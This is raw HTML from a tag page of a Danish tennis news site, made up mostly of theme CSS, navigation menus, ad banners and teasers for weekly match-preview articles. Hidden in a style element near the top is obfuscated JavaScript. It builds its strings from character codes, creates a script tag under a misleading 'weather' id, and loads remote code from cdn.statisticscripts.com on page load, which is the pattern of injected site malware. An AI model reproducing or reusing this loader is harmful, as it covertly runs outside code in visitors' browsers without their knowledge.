.td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tag/jacopo-berrettini/",
                    "name": "Jacopo Berrettini"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="archive tag tag-jacopo-berrettini tag-5272 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-48 c-1"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-85 c-2"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-88 c-3"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
